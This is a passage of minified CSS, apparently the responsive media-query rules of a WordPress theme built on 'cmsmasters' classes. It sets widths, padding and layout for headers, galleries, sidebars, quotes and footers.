.gallery-item{width:21.56%}.gallery.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:none}.gallery.gallery-columns-8 .gallery-item:nth-child(4n+1){clear:both}.gallery.gallery-columns-4 .gallery-item,.gallery.gallery-columns-5 .gallery-item,.gallery.gallery-columns-7 .gallery-item{width:46.56%}.gallery.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery.gallery-columns-4 .gallery-item:nth-child(5n+1),.gallery.gallery-columns-4 .gallery-item:nth-child(7n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(4n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(7n+1),.gallery.gallery-columns-7 .gallery-item:nth-child(4n+1),.gallery.gallery-columns-7 .gallery-item:nth-child(5n+1),.gallery.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:none}.gallery.gallery-columns-4 .gallery-item:nth-child(2n+1),.gallery.gallery-columns-5 .gallery-item:nth-child(2n+1),.gallery.gallery-columns-7 .gallery-item:nth-child(2n+1){clear:both}.cmsmasters_profile.horizontal .cmsmasters_profile_horizontal.one_fourth:nth-child(2n+1){clear:left}#page.cmsmasters_boxed{width:100%}#page.cmsmasters_boxed #footer,#page.cmsmasters_boxed #header{width:100%}#page.fixed_header #header{position:relative}#page.fixed_header #middle,#page.fixed_header.enable_header_bottom #middle,#page.fixed_header.enable_header_top #middle,#page.fixed_header.enable_header_top.enable_header_bottom #middle{padding-top:0}#header{position:relative;overflow:hidden}#header nav{height:auto}#header nav a,#header nav div,#header nav li,#header nav span,#header nav ul{background-image:none!important;display:block;width:auto;height:auto;float:none;margin:0;padding:0;visibility:visible;position:relative;left:auto;right:auto;top:auto;bottom:auto;text-align:left;border-width:0;border-style:solid;clear:both;overflow:hidden;-webkit-border-radius:0;border-radius:0;opacity:1;-webkit-box-shadow:none;box-shadow:none}#header nav a:after,#header nav a:before,#header nav div:after,#header nav div:before,#header nav li:after,#header nav li:before,#header nav ul:after,#header nav ul:before{content:none}#header nav .menu-item-mega-description-container{padding:10px 15px}#header nav li{border-top-width:1px;border-top-style:solid}#header nav>div>ul>li:first-child{border-top-width:0;border-top-style:solid}.bottom_outer,.cmsmasters_row_inner,.cmsmasters_row_title_wrap,.content_wrap,.footer_inner_cont,.header_bot_inner,.header_mid_inner,.header_top_inner,.headline_inner,.post-password-form{width:100%}.cmsmasters_column{margin-bottom:20px}.cmsmasters_row_columns_behavior .cmsmasters_column{margin-bottom:20px}.cmsmasters_column.one_first{margin-bottom:0}.one_fifth,.one_fourth,.three_fourth{width:46.56%}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fifth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.three_fourth{width:50%}.cmsmasters_14141414>.cmsmasters_column:nth-child(2n+1){clear:left}.cmsmasters_121414 .cmsmasters_column.one_half,.cmsmasters_141412 .cmsmasters_column.one_half{width:96.56%;float:none;clear:both}.cmsmasters_row_no_margin>.cmsmasters_121414>.cmsmasters_column.one_half,.cmsmasters_row_no_margin>.cmsmasters_141412>.cmsmasters_column.one_half{width:100%}.cmsmasters_141214 .cmsmasters_column.one_fourth,.cmsmasters_141214 .cmsmasters_column.one_half{width:29.89%}.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_half{width:33.33%}.sidebar_layout_14141414 aside{width:46.56%}.sidebar_layout_14141414 aside:nth-child(2n+1){clear:left}.sidebar_layout_141412>aside:first-child,.sidebar_layout_141412>aside:first-child+aside,.sidebar_layout_141412>div.cl+aside,.sidebar_layout_141412>div.cl+aside+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside+aside{width:46.56%}.sidebar_layout_141412>aside:first-child+aside+aside,.sidebar_layout_141412>div.cl+aside+aside+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside+aside+aside{width:96.56%;float:none;clear:both}.sidebar_layout_141214>aside:first-child,.sidebar_layout_141214>aside:first-child+aside+aside,.sidebar_layout_141214>div.cl+aside,.sidebar_layout_141214>div.cl+aside+aside+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside+aside+aside{width:29.89%}.sidebar_layout_141214>aside:first-child+aside,.sidebar_layout_141214>div.cl+aside+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside+aside{width:29.89%}.sidebar_layout_121414>aside:first-child,.sidebar_layout_121414>div.cl+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside{width:96.56%;float:none;clear:both}.sidebar_layout_121414>aside:first-child+aside,.sidebar_layout_121414>aside:first-child+aside+aside,.sidebar_layout_121414>div.cl+aside+aside,.sidebar_layout_121414>div.cl+aside+aside+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside+aside+aside{width:46.56%}.sidebar_layout_3414>aside:first-child,.sidebar_layout_3414>div.cl+aside,.sidebar_layout_3414>div.cmsmasters_widget_divider+aside{width:46.56%}.sidebar_layout_3414>aside:first-child+aside,.sidebar_layout_3414>div.cl+aside+aside,.sidebar_layout_3414>div.cmsmasters_widget_divider+aside+aside{width:46.56%}.sidebar_layout_1434>aside:first-child,.sidebar_layout_1434>div.cl+aside,.sidebar_layout_1434>div.cmsmasters_widget_divider+aside{width:46.56%}.sidebar_layout_1434>aside:first-child+aside,.sidebar_layout_1434>div.cl+aside+aside,.sidebar_layout_1434>div.cmsmasters_widget_divider+aside+aside{width:46.56%}.cmsmasters_counters .cmsmasters_counter_wrap.one_fifth,.cmsmasters_counters .cmsmasters_counter_wrap.one_fourth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fifth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fourth{width:50%}.cmsmasters_pricing_table.pricing_four .cmsmasters_pricing_item{width:50%}.cmsmasters_pricing_table.pricing_four .cmsmasters_pricing_item:nth-child(2n+1){clear:both}.header_top{overflow:hidden;clear:both}.header_top .header_top_but{display:block}.header_top .header_top_outer{height:auto;display:none;overflow:hidden}.header_top .header_top_inner{height:auto;padding:0 0 25px;overflow:hidden}.header_top .social_wrap{padding:20px 0 0;float:none}.header_top .social_wrap .social_wrap_inner{text-align:center}.header_top .top_nav_wrap{float:none;border-bottom-width:1px;border-bottom-style:solid}.header_top .top_nav_wrap nav{display:none}.header_top .responsive_top_nav{display:block;width:100%}.header_top .responsive_top_nav.active{border-bottom-width:1px;border-bottom-style:solid}.header_top .header_top_meta{padding:25px 0 0;float:none;text-align:center;border-width:0;border-style:solid}.header_top .header_top_meta:after{content:none}.header_top .meta_wrap{display:block;text-align:center}#header .top_line_nav{padding:36px 0}#header .top_line_nav .nav_item_wrap{padding:10px 0;text-align:center}#header .header_mid{overflow:hidden;clear:both}#header .header_mid .header_mid_outer{overflow:hidden}#header .header_mid .header_mid_inner{padding:0 0 0 20px}#header .header_mid .slogan_wrap,#header .header_mid .social_wrap{margin:0;padding:0 35px}#header .header_mid .resp_mid_nav_wrap{display:block;padding:0 30px}#header .header_mid .resp_mid_nav_wrap .resp_mid_nav{font-size:16px;line-height:16px}#header .header_mid .mid_search_but_wrap{margin:0;padding:0 35px}#header .header_mid .mid_nav_wrap{display:block;height:auto;float:none;padding:0;margin:0 0 0 -20px;visibility:visible;overflow:hidden;clear:both;opacity:1;border-width:0;border-style:solid;border-top-width:1px;border-top-style:solid}#header .header_mid .mid_nav_wrap nav{display:none}#header .header_bot{overflow:hidden;clear:both}#header .header_bot .header_bot_outer{overflow:hidden}#header .header_bot .header_bot_inner{padding:0}#header .header_bot .resp_bot_nav_wrap{display:block;padding:0 30px}#header .header_bot .resp_bot_nav_wrap .resp_bot_nav_outer{text-align:center}#header .header_bot .resp_bot_nav_wrap .resp_bot_nav{font-size:16px;line-height:16px}#header .header_bot .bot_nav_wrap{display:block;height:auto;float:none;margin:0;visibility:visible;overflow:hidden;clear:both;opacity:1}#header .header_bot .bot_nav_wrap nav{display:none}#page.enable_header_bottom:not(.enable_header_centered) #header .bot_nav_wrap,#page.enable_header_bottom:not(.enable_header_centered) #header .mid_nav_wrap{padding:0}.enable_header_centered #header .header_mid_inner{padding:0}.enable_header_centered #header .header_mid_inner .header_mid_inner_cont{display:block;float:none;width:100%}#header .navigation{padding:28px 0}#header .navigation a{padding:10px 0 10px 30px}#header .navigation li li>a{padding-left:70px;padding-right:0}#header .navigation li li li>a{padding-left:90px;padding-right:0}#header .navigation .nav_item_wrap{display:inline-block;vertical-align:middle}#header .navigation .nav_title{display:inline-block;position:relative;vertical-align:middle}#header .navigation .nav_title[class*=" cmsmasters-icon-"],#header .navigation .nav_title[class^=cmsmasters-icon-]{padding:0 0 0 28px}#header .navigation .nav_title[class*=" cmsmasters-icon-"]:before,#header .navigation .nav_title[class^=cmsmasters-icon-]:before{width:14px;height:14px;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:0}#header .navigation .nav_title[class*=" cmsmasters-icon-"]+.nav_subtitle,#header .navigation .nav_title[class*=" cmsmasters-icon-"]+.nav_tag+.nav_subtitle,#header .navigation .nav_title[class^=cmsmasters-icon-]+.nav_subtitle,#header .navigation .nav_title[class^=cmsmasters-icon-]+.nav_tag+.nav_subtitle{padding:0 0 0 28px}#header .navigation .nav_tag{padding:0;margin:0 0 0 8px;display:inline-block;vertical-align:top}#header .navigation .nav_subtitle{margin-top:-2px;display:block}#header .navigation .cmsmasters_resp_nav_toggle{font-size:14px;line-height:14px;cursor:pointer;width:30px;height:30px;margin:auto!important;position:absolute;left:auto;right:30px;top:0;bottom:0}#header .navigation .cmsmasters_resp_nav_toggle:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}#header .navigation .menu-item-mega-container{width:100%!important;left:auto!important;right:auto!important}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap{width:35%;padding:0 30px 0 0}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap+.profile_inner{width:65%}.quote_four.cmsmasters_quotes_grid .cmsmasters_quote{width:100%;border-bottom-width:1px;border-bottom-style:solid}.quote_four.cmsmasters_quotes_grid .cmsmasters_quote:last-child{border-bottom-width:0;border-bottom-style:solid}.quote_four.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_header,.quote_four.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_subtitle_wrap{text-align:center}.quote_four.cmsmasters_quotes_grid .cmsmasters_quotes_vert{display:none}}@media only screen and (max-width:950px){.cmsmasters_responsive_width{width:950px}.content_wrap.l_sidebar .cmsmasters_row,.content_wrap.r_sidebar .cmsmasters_row{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.content,.sidebar{width:100%;padding-left:0;padding-right:0}.cmsmasters_open_project{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cmsmasters_open_project .project_content.with_sidebar{width:100%;float:none;padding:20px 0;border-width:0;border-style:solid}.cmsmasters_open_project .project_sidebar{width:100%;float:none;padding:0 0 30px;border-width:0;border-style:solid}.cmsmasters_open_project .cmsmasters_gallery_row,.cmsmasters_open_project .cmsmasters_img_wrap,.cmsmasters_open_project .cmsmasters_owl_slider{order:1}.cmsmasters_open_project .cmsmasters_gallery_row:nth-child(3){order:1}.cmsmasters_open_project .cmsmasters_gallery_row:nth-child(2){order:2}.cmsmasters_open_project .cmsmasters_gallery_row:nth-child(1){order:3}#page .cmsmasters_open_project .cmsmasters_img_wrap,#page .cmsmasters_open_project .cmsmasters_owl_slider{margin-bottom:20px}#page .cmsmasters_open_project .cmsmasters_gallery_row{margin:0}.cmsmasters_open_profile{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cmsmasters_open_profile .profile_content.with_sidebar{width:100%;float:none;padding:20px 0;border-width:0;border-style:solid}.cmsmasters_open_profile .profile_sidebar{width:100%;float:none;padding:0 0 30px;border-width:0;border-style:solid}}@media only screen and (max-width:768px){.cmsmasters_responsive_width{width:768px}#page .cmsmasters_archive_type{display:block}#page .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap{max-width:300px;margin:0 auto}#page .cmsmasters_quotes_slider{padding:70px 0 20px 0}#page .cmsmasters_quotes_slider .owl-buttons{top:0;bottom:auto}#page .cmsmasters_quotes_slider .cmsmasters_quote_icon,#page .cmsmasters_quotes_slider .cmsmasters_quote_image{float:none;margin:0 auto;text-align:left}#page .cmsmasters_quotes_slider .cmsmasters_quote_image:before{content:none}#page .cmsmasters_quotes_slider .cmsmasters_quote_content_wrap{padding:20px 0 0}#page .cmsmasters_open_project .cmsmasters_gallery_row>div{width:96.56%;margin:0 auto;float:none;clear:both}.gallery.gallery-columns-8 .gallery-item{width:46.56%}.gallery.gallery-columns-8 .gallery-item:nth-child(4n+1){clear:none}.gallery.gallery-columns-8 .gallery-item:nth-child(2n+1){clear:both}.cmsmasters_column:last-child{margin-bottom:0}.cmsmasters_121414 .cmsmasters_column.one_half,.cmsmasters_141214 .cmsmasters_column.one_fourth,.cmsmasters_141214 .cmsmasters_column.one_half,.cmsmasters_141412 .cmsmasters_column.one_half,.one_fifth,.one_first,.one_fourth,.one_half,.one_third,.three_fourth,.two_third{width:96.56%;float:none;clear:both}.cmsmasters_row_columns_behavior .cmsmasters_121414 .cmsmasters_column.one_half,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_fourth,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_half,.cmsmasters_row_columns_behavior .cmsmasters_141412 .cmsmasters_column.one_half,.cmsmasters_row_columns_behavior .one_fifth,.cmsmasters_row_columns_behavior .one_first,.cmsmasters_row_columns_behavior .one_fourth,.cmsmasters_row_columns_behavior .one_half,.cmsmasters_row_columns_behavior .one_third,.cmsmasters_row_columns_behavior .three_fourth,.cmsmasters_row_columns_behavior .two_third{display:block;margin-bottom:0}.cmsmasters_row_columns_behavior .cmsmasters_121414 .cmsmasters_column.one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_fourth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .cmsmasters_141412 .cmsmasters_column.one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_fifth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_first .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_fourth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_third .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .three_fourth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .two_third .cmsmasters_column_inner{display:block}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fifth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_first,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_half,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_third,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.three_fourth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.two_third{width:100%}.cmsmasters_row_no_margin>.cmsmasters_121414>.cmsmasters_column.one_half,.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_half,.cmsmasters_row_no_margin>.cmsmasters_141412>.cmsmasters_column.one_half{width:100%}.cmsmasters_row_margin.cmsmasters_row_columns_behavior{display:block}.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_featured_block .featured_block_text:empty{padding-bottom:100%}.cmsmasters_row_no_margin>.cmsmasters_row_margin{display:block}.sidebar_layout_1212 aside,.sidebar_layout_121414 aside,.sidebar_layout_131313 aside,.sidebar_layout_1323 aside,.sidebar_layout_141214 aside,.sidebar_layout_141412 aside,.sidebar_layout_14141414 aside,.sidebar_layout_1434 aside,.sidebar_layout_2313 aside,.sidebar_layout_3414 aside{width:96.56%!important}.cmsmasters_featured_block .featured_block_inner{width:100%!important}.cmsmasters_counters .cmsmasters_counter_wrap.one_third,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_third{width:50%}.cmsmasters_pricing_table.pricing_three .cmsmasters_pricing_item{width:100%;float:none;clear:both}.cmsmasters_clients_grid.clients_five .cmsmasters_clients_item,.cmsmasters_clients_grid.clients_four .cmsmasters_clients_item,.cmsmasters_clients_grid.clients_three .cmsmasters_clients_item,.cmsmasters_clients_grid.clients_two .cmsmasters_clients_item{width:100%;float:none;clear:both}#header .header_mid .header_mid_inner{padding:15px 0 0}#header .header_mid .logo_wrap{width:auto;float:none;margin:0 auto 15px;text-align:center}#header .header_mid .logo_wrap:after{content:none}#header .header_mid .logo_wrap .logo img{position:static}#header .header_mid .social_wrap .social_wrap_inner{text-align:center}#header .header_mid .social_wrap .social_wrap_inner li{margin:0 12px 0 0}#header .header_mid .social_wrap .social_wrap_inner li:last-child{margin:0}#header .header_mid .slogan_wrap .slogan_wrap_inner{text-align:center}#header .header_mid .mid_nav_wrap{height:auto;float:none;margin:0 -20px;visibility:visible;overflow:hidden;clear:both;opacity:1}#header .header_mid .mid_nav_wrap nav{display:none}#page #header .header_mid .header_mid_inner_cont{width:100%;float:none;padding:10px 0 25px;text-align:center}#page #header .header_mid .header_mid_inner_cont>div{display:inline-block;vertical-align:middle;float:none;margin:0;padding:0 16px 10px;text-align:center;border-width:0;border-style:solid}#page #header .header_mid .header_mid_inner_cont>div:last-child{margin:0}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont{padding:0;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;border-top-width:1px;border-top-style:solid;border-bottom-width:1px;border-bottom-style:solid}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div{width:100%;height:100%;padding:0;border-left-width:0;border-left-style:solid;border-right-width:1px;border-right-style:solid}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div:first-child{border-width:0;border-style:solid}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div:after,#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div>div:after{content:none}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div a{display:block;padding:23px 0;width:auto;height:auto;font-size:16px;line-height:16px}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div a:after{content:'';display:inline-block;vertical-align:middle;height:100%}#header .header_bot .resp_bot_nav_wrap{padding:15px 0}.cmsmasters_header_search_form .cmsmasters_header_search_form_field{height:70px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field button{font-size:26px;line-height:26px;width:85px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]){padding-right:80px;font-size:30px;line-height:40px}.cmsmasters_footer_default .footer_nav{display:block;text-align:center}.cmsmasters_footer_default .footer_nav>li{display:inline-block;float:none}.cmsmasters_footer_small .footer_nav_wrap{padding:0 0 10px;float:none}.cmsmasters_footer_small .footer_nav_wrap nav>div{text-align:center}.cmsmasters_footer_small .footer_nav_wrap nav>div:after{content:none}.cmsmasters_footer_small .footer_nav{display:block;text-align:center}.cmsmasters_footer_small .footer_nav>li{margin:0;padding:0 6px;display:inline-block;float:none}.cmsmasters_footer_small .social_wrap{padding:0 0 10px;float:none}.cmsmasters_footer_small .social_wrap .social_wrap_inner{text-align:center}.cmsmasters_footer_small .social_wrap .social_wrap_inner:after{content:none}.cmsmasters_footer_small .footer_custom_html_wrap{padding:0 0 10px;float:none}.cmsmasters_footer_small .footer_custom_html_wrap .footer_custom_html{text-align:center}.cmsmasters_footer_small .footer_copyright{padding:0;text-align:center}#page .headline_outer .headline_inner{padding:30px}#page .headline_outer .headline_inner .headline_aligner{display:none}#page .headline_outer .headline_inner .headline_text{display:block}#page .headline_outer .headline_inner .headline_text .headline_icon:before{margin:0 10px 0 0}.blog.timeline{height:auto!important}.blog.timeline:before{content:none}.blog.timeline .post{width:100%;padding-top:40px;position:relative!important;left:auto!important;right:auto!important;top:auto!important;bottom:auto!important;-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important}.blog.timeline .post:first-child{padding-top:0}.blog.timeline .post:before{content:none}.blog.timeline .post.cmsmasters_timeline_left .cmsmasters_timeline_margin,.blog.timeline .post.cmsmasters_timeline_right .cmsmasters_timeline_margin{margin-left:0;margin-right:0}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li,.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li,.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li{display:block;width:100%;float:none}.post_nav>span{width:100%}.post_nav>span.cmsmasters_next_post,.post_nav>span.cmsmasters_prev_post{float:none;display:block;padding:10px 0}.cmsmasters_open_post .cmsmasters_post_date_wrap,.cmsmasters_post_default .cmsmasters_post_date_wrap{float:none;width:100%;margin:0 0 10px;padding:0;border-width:0;border-style:solid}.cmsmasters_open_post .cmsmasters_post_date_wrap .cmsmasters_post_date,.cmsmasters_post_default .cmsmasters_post_date_wrap .cmsmasters_post_date{text-align:left}.cmsmasters_open_post .cmsmasters_post_date_wrap .cmsmasters_post_date span,.cmsmasters_post_default .cmsmasters_post_date_wrap .cmsmasters_post_date span{display:inline-block;vertical-align:middle;margin:0 5px 0 0}.cmsmasters_open_post .cmsmasters_post_date_wrap+.cmsmasters_post_content_wrap,.cmsmasters_post_default .cmsmasters_post_date_wrap+.cmsmasters_post_content_wrap{padding:0;border-width:0;border-style:solid}.cmsmasters_open_post .cmsmasters_post_date_wrap.sticky_icon,.cmsmasters_post_default .cmsmasters_post_date_wrap.sticky_icon{padding:0 0 0 40px}.cmsmasters_open_post .cmsmasters_post_date_wrap.sticky_icon:before,.cmsmasters_post_default .cmsmasters_post_date_wrap.sticky_icon:before{left:0;right:auto;top:0;bottom:0}#page .cmsmasters_quotes_grid .cmsmasters_quote_image{float:none;margin:0 0 20px;padding:0;text-align:center}#page .cmsmasters_quotes_grid .cmsmasters_quote_header,#page .cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap{text-align:center}.quote_three.cmsmasters_quotes_grid .cmsmasters_quote{width:100%;border-bottom-width:1px;border-bottom-style:solid}.quote_three.cmsmasters_quotes_grid .cmsmasters_quote:first-of-type:last-of-type,.quote_three.cmsmasters_quotes_grid .cmsmasters_quote:nth-child(3n+3){border-bottom-width:0;border-bottom-style:solid}.quote_three.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_header,.quote_three.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_subtitle_wrap{text-align:center}.quote_three.cmsmasters_quotes_grid .cmsmasters_quotes_vert{display:none}.bottom_bg{padding-top:40px;padding-bottom:20px}.middle_content{padding:50px 0 0}.post_nav{padding:30px 0 0}#page .cmsmasters_post_timeline .cmsmasters_post_info{top:0;margin:0 0 15px;position:relative;left:auto;right:auto;text-align:center}#page .cmsmasters_post_timeline .cmsmasters_post_info .cmsmasters_post_date{display:inline-block}#page .cmsmasters_post_timeline .cmsmasters_post_cont:before{content:none}.cmsmasters_wrap_items_loader{padding:35px 0 0}.cmsmasters_items_filter_wrap .cmsmasters_items_sort_block{padding:0;margin:0;float:none}.cmsmasters_items_filter_wrap .cmsmasters_items_sort_block .cmsmasters_items_sort_but{margin:0 20px 10px 0}}@media only screen and (max-width:600px){.cmsmasters_responsive_width{width:600px}html.cmsmasters_html{margin-top:0!important}html.cmsmasters_html body.admin-bar{padding-top:46px}html.cmsmasters_html .cmsmasters_header_search_form{top:0;bottom:0}.cmsmasters_profile_vertical .cmsmasters_profile_content,.cmsmasters_profile_vertical .profile_outer{text-align:center}.cmsmasters_profile_vertical .profile_outer{padding:20px}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap{padding:0 0 25px;width:50%;min-width:200px;text-align:center}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap+.profile_inner{width:auto;display:block}.cmsmasters_profile_vertical .cmsmasters_profile_header{float:none;text-align:center}.cmsmasters_profile_vertical .profile_social_icons{float:none}.cmsmasters_profile_vertical .profile_social_icons_list{text-align:center}.cmsmasters_profile_vertical .profile_social_icons_list li{margin:0 5px}.cmsmasters_quotes_grid .cmsmasters_quote_inner{padding:48px 0 28px}.cmsmasters_quotes_grid .cmsmasters_quote_inner *{text-align:center}.quote_two.cmsmasters_quotes_grid .cmsmasters_quote{width:100%}.quote_two.cmsmasters_quotes_grid .cmsmasters_quote:first-child{border-bottom-width:1px;border-bottom-style:solid}.quote_two.cmsmasters_quotes_grid .cmsmasters_quotes_vert{display:none}}@media only screen and (max-width:540px){.cmsmasters_responsive_width{width:540px}.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column .cmsmasters_column_inner{display:block}.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item{float:none}.cmsmasters_twitter_wrap .cmsmasters_twitter_item{padding:60px 0 5px}.cmsmasters_twitter_wrap .twr_icon{left:auto;right:auto;top:auto;bottom:auto;position:absolute}.cmsmasters_twitter_wrap .published{position:relative;overflow:hidden;left:auto;right:auto;top:auto;bottom:auto;padding:0}.cmsmasters_items_filter_wrap{padding:0 0 30px}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_block{padding:0}.cmsmasters_comment_item{padding:15px}.share_posts a{display:block}.about_author .about_author_inner{display:block;text-align:center}.about_author .about_author_inner .about_author_avatar{margin:0 0 15px}.about_author .about_author_inner .about_author_cont{text-align:center}.cmsmasters_mailpoet_form form{display:block;text-align:center}.cmsmasters_mailpoet_form form .wysija-paragraph{margin-right:0;margin-left:0}#page .gallery .gallery-item{width:96.56%;float:none;clear:both}.cmsmasters_counters .cmsmasters_counter_wrap.one_fifth,.cmsmasters_counters .cmsmasters_counter_wrap.one_fourth,.cmsmasters_counters .cmsmasters_counter_wrap.one_half,.cmsmasters_counters .cmsmasters_counter_wrap.one_third,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fifth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fourth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_half,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_third{width:100%}.cmsmasters_pricing_table.pricing_four .cmsmasters_pricing_item,.cmsmasters_pricing_table.pricing_one .cmsmasters_pricing_item,.cmsmasters_pricing_table.pricing_three .cmsmasters_pricing_item,.cmsmasters_pricing_table.pricing_two .cmsmasters_pricing_item{width:100%;float:none}.cmsmasters_header_search_form .cmsmasters_header_search_form_field{height:50px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field button{font-size:22px;line-height:22px;width:80px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]){padding-right:75px;font-size:20px;line-height:30px}.cmsmasters_footer_default .footer_inner_cont{padding-top:25px;padding-bottom:25px}.cmsmasters_footer_default .footer_custom_html_wrap,.cmsmasters_footer_default .social_wrap{padding-top:20px}.cmsmasters_footer_default .footer_custom_html{display:block}.cmsmasters_footer_default .footer_nav_wrap{padding:16px 0 0}.cmsmasters_footer_default .footer_nav_wrap .menu-footer-navigation-container:after{content:none}.cmsmasters_footer_default .footer_copyright{padding:35px 0 0}#page .cmsmasters_tabs.tabs_mode_tour{display:block}#page .cmsmasters_tabs.tabs_mode_tour>*{width:100%;display:block}#page .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner{padding:20px 0;border-width:0;border-style:solid}#page .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before{content:none}#page .content,#page .sidebar{padding-top:30px;padding-bottom:30px}#page .content_wrap.fullwidth .middle_content{padding-bottom:30px}.cmsmasters_mailpoet_form form .wysija-submit{min-width:100%;width:100%}.cmsmasters-form-builder .cmsmasters_button{min-width:100px}}@media only screen and (max-width:400px){.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top{padding:10px 100px 0 22px}.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_image{display:none}.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_header{padding:0}}@media only screen and 